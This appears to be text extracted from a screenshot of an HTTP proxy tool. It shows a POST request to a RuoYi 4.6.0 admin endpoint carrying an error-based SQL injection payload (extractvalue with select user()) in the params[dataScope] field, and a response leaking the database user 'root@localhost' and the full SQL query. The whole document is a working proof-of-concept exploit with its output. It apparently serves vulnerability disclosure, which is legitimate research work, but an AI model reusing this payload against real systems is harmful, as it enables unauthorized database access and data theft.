 Request
Pretty Raw Hex MarkInfo \n
1 POST /system/role/authUser/allocatedList HTTP/1.1
2 Host: 192.168.1.10
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 166
10 Origin: http://192.168.1.10
11 Connection: keep-alive
12 Referer: http://192.168.1.10/system/role/authUser/1
13 Cookie: JSESSIONID=b185af4c-a86a-4b74-bf9f-8e422b68bc56
14
15 pageSize=10&pageNum=1&orderByColumn=createTime&isAsc=desc&roleId=1&loginName=&phonenumber
=&params%5BdataScope%5D=and extractvalue(1,concat(0x7e,(select user()),0x7e))
Response
Pretty Raw Hex Render MarkInfo CollectInfo \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 08 Aug 2025 06:38:58 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 1138
7
8 {
"msg":
"运行时异常:\r\n### Error querying database.  Cause: java.sql.SQLException: XPATH synt
ax error: '~root@localhost~'\r\n### The error may exist in file [C:\\code\\Java\\Ruo
Yi-4.6.0\\RuoYi-4.6.0\\ruoyi-system\\target\\classes\\mapper\\system\\SysUserMapper.
xml]\r\n### The error may involve com.ruoyi.system.mapper.SysUserMapper.selectAlloca
tedList-Inline\r\n### The error occurred while setting parameters\r\n### SQL: SELECT
count(0) FROM (SELECT DISTINCT u.user_id, u.dept_id, u.login_name, u.user_name, u.u
ser_type, u.email, u.avatar, u.phonenumber, u.status, u.create_time FROM sys_user u
LEFT JOIN sys_dept d ON u.dept_id = d.dept_id LEFT JOIN sys_user_role ur ON u.user_i
d = ur.user_id LEFT JOIN sys_role r ON r.role_id = ur.role_id WHERE u.del_flag = '0'
AND r.role_id = ? AND extractvalue(1, concat(0x7e, (SELECT user()), 0x7e))) table_c
ount\r\n### Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost~'\n;
uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error
: '~root@localhost~'; nested exception is java.sql.SQLException: XPATH syntax error:
'~root@localhost~'",
"code":500
}